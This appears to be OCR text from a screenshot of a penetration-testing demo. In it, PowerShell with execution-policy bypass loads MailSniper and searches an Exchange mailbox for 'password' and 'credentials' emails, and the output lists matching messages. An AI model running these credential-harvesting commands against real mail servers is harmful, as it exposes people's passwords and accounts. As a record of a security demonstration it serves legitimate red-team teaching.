 Recycle Bin
https://mail.eldershogun.com/EWS/Exchange.asmx
Duo Security
Waiting for mail.eldersho...
There is a problem with this website's security certificate.
The security certificate presented by this website was not issued by a trusted certificate authority.
The security certificate presented by this website was issued for a different website's address.
Security certificate problems may indicate an attempt to fool you or intercept any data you send to the
server.
We recommend that you close this webpage and
Click here to close this webpage.
Continue to this website (not recommended).
More information
Windows Security
iexplore
Connecting to mail.eldershogu
User name
Password
Domain:
Remember my cr
OK
Command Prompt
C:\Tools>powershell.exe -exec bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Tools> Import-Module .\MailSniper.ps1
PS C:\Tools> Invoke-SelfSearch -Mailbox vladi@eldershogun.com -ExchHostname mail.eldershogun.com -Remote
[*] Trying Exchange version Exchange2010
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
[*] Using EWS URL https://mail.eldershogun.com/EWS/Exchange.asmx
[*] Now searching the mailbox of vladi@eldershogun.com for the terms *password* *creds* *credentials*.
Sender ReceivedBy Subject Body
------ ---------- ------- ----
ITAdmin <SMTP:itadmin@eldershogun.com> Vlad T. Impaler <SMTP:vladi@eldershogun.com> PASSWORD RESET W...
Bama Shalama <SMTP:BamaS@eldershogun.com> Vlad T. Impaler <SMTP:vladi@eldershogun.com> VPN Login Info I...
Beau Bullock <SMTP:beau@blackhillsinfosec.com> Vlad T. Impaler <SMTP:vladi@eldershogun.com> Secret Password inside J...
Beau Bullock <SMTP:beau@blackhillsinfosec.com> Vlad T. Impaler <SMTP:vladi@eldershogun.com> password is this T...
Beau Bullock <SMTP:beau@blackhillsinfosec.com> Vlad T. Impaler <SMTP:vladi@eldershogun.com> SUPER SECRET T...
C:\Tools>
Ask me anything
12:11 PM
9/29/2016
3